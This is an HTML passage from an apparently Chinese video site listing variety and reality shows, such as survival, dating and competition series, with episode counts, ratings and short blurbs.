title="决胜荒野之华夏秘境" data-original="https://pic.monidai.com/img/3c161f7e0621535c00dc2cabc7aa259a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第06期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/115609.html" title="决胜荒野之华夏秘境">决胜荒野之华夏秘境</a></p><p class="vodlist_sub">《决胜荒野》是一档真实的野外生存竞技节目，不仅展现了探险家们面临的艰难险境，还突显</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/264722.html" title="王牌对王牌第九季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-08-29/202508291756476449.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20251201期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/264722.html" title="王牌对王牌第九季">王牌对王牌第九季</a></p><p class="vodlist_sub">王牌家族和王牌好友相聚，万“友”引力，王牌有你，欢乐派对马上开启～</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/126501.html" title="2020湖南卫视818全球汽车夜" data-original="https://pic.monidai.com/img/f69bc63564e9f25aedaa1de60b0ec03e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至HD期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/126501.html" title="2020湖南卫视818全球汽车夜">2020湖南卫视818全球汽车夜</a></p><p class="vodlist_sub">这个盛夏汽车的盛典， 天天兄弟王一博、大张伟倾情加盟，还有黄晓明、刘宇宁、赵露思、</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/263735.html" title="再次心动第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-07-20/202507201752976687.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20250906期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/263735.html" title="再次心动第二季">再次心动第二季</a></p><p class="vodlist_sub">9位向往婚姻的男女在共同生活一段时间，每天都有固定的约会任务，他们需要全力以赴完成</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/217733.html" title="化妆界明日之星第五季" data-original="https://pic1.zykpic.com/upload/vod/2023-09-13/16945730271.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/217733.html" title="化妆界明日之星第五季">化妆界明日之星第五季</a></p><p class="vodlist_sub">化妆界明日之星第五季</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/265585.html" title="新人教练金软景" data-original="https://pic3.yzzyimg.online/upload/vod/2025-09-30/17592025521.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至09期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/265585.html" title="新人教练金软景">新人教练金软景</a></p><p class="vodlist_sub">作为新人教练回归的排球界传奇排球女帝金软景的球队创建项目！</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/183460.html" title="宇宙少女回归秀SEQUENCE" data-original="https://pic1.zykpic.com/upload/vod/2022-07-09/202207091657346704.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20220705期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/183460.html" title="宇宙少女回归秀SEQUENCE">宇宙少女回归秀SEQUENCE</a></p><p class="vodlist_sub">宇宙少女回归秀SEQUENCE</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/268155.html" title="第76届NHK红白歌会" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-13/202601131768282625.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268155.html" title="第76届NHK红白歌会">第76届NHK红白歌会</a></p><p class="vodlist_sub">今年の紅白は、放送100年を締めくくる節目の紅白これからの100年も素敵な音楽が私</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/267481.html" title="四镜大暴走" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-25/17666341841.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至15期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267481.html" title="四镜大暴走">四镜大暴走</a></p><p class="vodlist_sub">四人以「鷹小組」形式推出歌曲及演唱會後，首次拍攝小組綜藝。四人皆為土生土長的香港人</p></div></li></ul></div></div></div><div id="vod_level" class="pannel clearfix" style="display: none;"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">免费综艺全集</h2><span class="hidden_xs pull_left">综艺频道<span class="split_line"></span></span><a class="text_muted pull_left" href="/category/153.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">欧美综艺</h2><a class="text_muted pull_left" href="/category/1543.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/96494.html" title="超人回来了2021" class="text_muted">超人回来了2021</a><span class="split_line"></span><a href="/video/191828.html" title="极速前进第二十二季" class="text_muted">极速前进第二十二季</a><span class="split_line"></span><a href="/video/96955.html" title="黄金渔场之明星电台2021" class="text_muted">黄金渔场之明星电台2021</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/267890.html" title="野兽游戏第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-07/202601071767781502.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至05期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267890.html" title="野兽游戏第二季">野兽游戏第二季</a></p><p class="vodlist_sub">Amazon appears to be moving forward with </p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/268460.html" title="粉雄救兵第十季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-21/202601211768986364.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268460.html" title="粉雄救兵第十季">粉雄救兵第十季</a></p><p class="vodlist_sub">粉雄救兵 第十季</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/267480.html" title="汤姆·赛格拉：好为人师" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-25/17666329221.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267480.html" title="汤姆·赛格拉：好为人师">汤姆·赛格拉：好为人师</a></p><p class="vodlist_sub">Tom Segura Fast-Tracking Fifth Original N</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/267252.html" title="爱情盲选：意大利篇" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-11/17654157231.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267252.html" title="爱情盲选：意大利篇">爱情盲选：意大利篇</a></p><p class="vodlist_sub">一群单身男女分散在不同的爱巢中，在素未谋面的情况下相识、约会并订婚。开启一段寻觅唯</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/266449.html" title="鱿鱼游戏：真人挑战赛第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-04/17622464881.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266449.html" title="鱿鱼游戏：真人挑战赛第二季">鱿鱼游戏：真人挑战赛第二季</a></p><p class="vodlist_sub">456位真人参赛者同场竞技，争夺足以改变人生的456万美元奖金。一道道灵感出自原剧</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/158386.html" title="比佛利山豪宅经纪" data-original="https://pic.youkupic.com/upload/vod/20221104-1/7993a1988f4c5e2b66370a9213bb806e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/158386.html" title="比佛利山豪宅经纪">比佛利山豪宅经纪</a></p><p class="vodlist_sub">比佛利山的多栋豪宅都是由毛里西奥·乌曼斯基的家族企业“爱诚思房屋”代销，但在这里的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/158526.html" title="国际礼仪指南" data-original="https://pic.youkupic.com/upload/vod/20221116-1/f49464cbd46962e3a8de8fea7118af8f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全6期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/158526.html" title="国际礼仪指南">国际礼仪指南</a></p><p class="vodlist_sub">在这部暖心的形象改造剧集中，国际礼仪教师何佩蓉通过塑造良好的言行举止，帮助人们展现</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/263282.html" title="最后通牒：酷儿的爱第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-07-02/17514505851.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/263282.html" title="最后通牒：酷儿的爱第二季">最后通牒：酷儿的爱第二季</a></p><p class="vodlist_sub">Six new couples. One life-changing decisi</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/262824.html" title="摇滚兄弟私生活第一季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-06-20/17503940151.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/262824.html" title="摇滚兄弟私生活第一季">摇滚兄弟私生活第一季</a></p><p class="vodlist_sub">这部搞笑真人秀剧集带我们近距离接触超级巨星汤姆·考利兹和比尔·考利兹，这对双胞胎兄</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/262763.html" title="锻刀大赛第一季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-06-18/17502067411.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/262763.html" title="锻刀大赛第一季">锻刀大赛第一季</a></p><p class="vodlist_sub">节目于纽约布鲁克林拍摄。参赛者会在“锻工坊”里进行铸刀，内备各式金属加工器械、丙烷</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/262762.html" title="锻刀大赛第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-06-18/17502067051.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/262762.html" title="锻刀大赛第二季">锻刀大赛第二季</a></p><p class="vodlist_sub">Forged in Fire is an American reality tel</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/261980.html" title="暗里寻欢：深夜试爱实验第一季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-05-21/17478242831.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261980.html" title="暗里寻欢：深夜试爱实验第一季">暗里寻欢：深夜试爱实验第一季</a></p><p class="vodlist_sub">六位性感单身男女入住一家汽车旅馆，展开追寻真爱的旅程，却惊讶地发现他们的约炮对象（</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/256587.html" title="野兽游戏第一季" data-original="https://pic3.yzzyimg.online/upload/vod/2024-12-20/17346798531.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256587.html" title="野兽游戏第一季">野兽游戏第一季</a></p><p class="vodlist_sub">A reality-competition show, in which over</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/257952.html" title="贝尔追缉令：名人丛林大逃亡" data-original="https://pic3.yzzyimg.online/upload/vod/2025-02-05/17387519411.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257952.html" title="贝尔追缉令：名人丛林大逃亡">贝尔追缉令：名人丛林大逃亡</a></p><p class="vodlist_sub">这档以哥斯达黎加丛林为背景的竞赛节目由霍利·威洛比主持，12 位名人嘉宾成了恐怖猎</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/256591.html" title="速通老友记第一季" data-original="https://pic3.yzzyimg.online/upload/vod/2024-12-20/17346830381.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256591.html" title="速通老友记第一季">速通老友记第一季</a></p><p class="vodlist_sub">为庆祝老友记开播30周年，Max宣布预订游戏节目《速通老友记》(Fast Frie</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/256303.html" title="单挑荒野：水之章" data-original="https://pic3.yzzyimg.online/upload/vod/2024-12-06/17334677511.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256303.html" title="单挑荒野：水之章">单挑荒野：水之章</a></p><p class="vodlist_sub">探险家兼求生高手埃德·斯塔福德（德爷）重返绝境，以自然界中的“水”元素为主题，展开</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/256266.html" title="最后通牒：不结就分第三季" data-original="https://pic3.yzzyimg.online/upload/vod/2024-12-05/202412051733381663.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256266.html" title="最后通牒：不结就分第三季">最后通牒：不结就分第三季</a></p><p class="vodlist_sub">最后通牒：不结就分第三季</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/256438.html" title="粉雄救兵第九季" data-original="https://pic3.yzzyimg.online/upload/vod/2024-12-11/17339091981.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256438.html" title="粉雄救兵第九季">粉雄救兵第九季</a></p><p class="vodlist_sub">本季将去到拉斯维加斯，继续为人们“换新”生活，从一个找不到自信的前演出女孩到一个专</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/255882.html" title="嘻哈星节奏 第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2024-11-21/17321665011.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255882.html" title="嘻哈星节奏 第二季">嘻哈星节奏 第二季</a></p><p class="vodlist_sub">Netflix’s hit music series Rhythm + Flow </p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/256190.html" title="赞恩·兰普雷：滑雪巡逻队" data-original="https://pic3.yzzyimg.online/upload/vod/2024-12-02/202412021733110440.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256190.html" title="赞恩·兰普雷：滑雪巡逻队">赞恩·兰普雷：滑雪巡逻队</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;美国&nbsp;/&nbsp;赞恩小鹿</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/255905.html" title="杰夫·邓纳姆的翻腾假期特别节目" data-original="https://pic3.yzzyimg.online/upload/vod/2024-11-21/202411211732184385.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255905.html" title="杰夫·邓纳姆的翻腾假期特别节目">杰夫·邓纳姆的翻腾假期特别节目</a></p><p class="vodlist_sub">口技表演者邓纳姆的标志性人物描绘了《圣诞颂歌》中的角色。沃尔特饰演的斯克鲁奇与布巴</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/255771.html" title="凯特威廉姆斯：伟大的美国" data-original="https://pic3.yzzyimg.online/upload/vod/2024-11-17/202411171731828500.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255771.html" title="凯特威廉姆斯：伟大的美国">凯特威廉姆斯：伟大的美国</a></p><p class="vodlist_sub">喜剧演员卡特威廉姆斯现场表演,对当前的政治状况,种族紧张和性。太臭了!政治喜剧结束</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/255097.html" title="改车大师：化腐朽为神奇第六季" data-original="https://pic3.yzzyimg.online/upload/vod/2024-10-24/17297323421.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255097.html" title="改车大师：化腐朽为神奇第六季">改车大师：化腐朽为神奇第六季</a></p><p class="vodlist_sub">改车大师：化腐朽为神奇第六季</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/255001.html" title="赤裸与恐惧第四季" data-original="https://pic3.yzzyimg.online/upload/vod/2024-10-20/17293853581.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255001.html" title="赤裸与恐惧第四季">赤裸与恐惧第四季</a></p><p class="vodlist_sub">《原始生活21天》将“适者生存”这句话提升到最新境界。每一周都有一对互不相识的男女</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/254999.html" title="赤裸与恐惧第六季" data-original="https://pic3.yzzyimg.online/upload/vod/2024-10-20/17293857961.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254999.html" title="赤裸与恐惧第六季">赤裸与恐惧第六季</a></p><p class="vodlist_sub">探索频道将无处不在的生存节目通过将其剥离到裸露的层面，将主题提升到了一个新的层次。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/255000.html" title="赤裸与恐惧第五季" data-original="https://pic3.yzzyimg.online/upload/vod/2024-10-20/17293857591.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255000.html" title="赤裸与恐惧第五季">赤裸与恐惧第五季</a></p><p class="vodlist_sub">一男一女两名生存专家醒来发现自己处在一个偏远而荒芜的地方。 他们身上什么都没有，全</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/254998.html" title="赤裸与恐惧第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2024-10-20/17293850621.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254998.html" title="赤裸与恐惧第二季">赤裸与恐惧第二季</a></p><p class="vodlist_sub">一男一女两位生存专家醒来惊讶地发现自己处在一个偏远而荒凉的地方。毫无装备、浑身赤裸</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/254997.html" title="赤裸与恐惧第三季" data-original="https://pic3.yzzyimg.online/upload/vod/2024-10-20/17293851701.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254997.html" title="赤裸与恐惧第三季">赤裸与恐惧第三季</a></p><p class="vodlist_sub">一男一女两位生存专家醒来惊讶地发现自己处在一个偏远而荒凉的地方。毫无装备、浑身赤裸</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/254995.html" title="赤裸与恐惧第一季" data-original="https://pic3.yzzyimg.online/upload/vod/2024-10-20/17293846411.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全27集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254995.html" title="赤裸与恐惧第一季">赤裸与恐惧第一季</a></p><p class="vodlist_sub">Two naked survivalists are challenged to </p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/254994.html" title="赤裸与恐惧第七季" data-original="https://pic3.yzzyimg.online/upload/vod/2024-10-20/17293863821.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254994.html" title="赤裸与恐惧第七季">赤裸与恐惧第七季</a></p><p class="vodlist_sub">资深生存主义者尝试在荒凉、危险的环境中生存21天。为了争夺有限的食物、水和住所，男</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/252974.html" title="爱情盲选：英国篇第一季" data-original="https://pic3.imgyzzy.com/upload/vod/2024-08-15/17236528831.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj 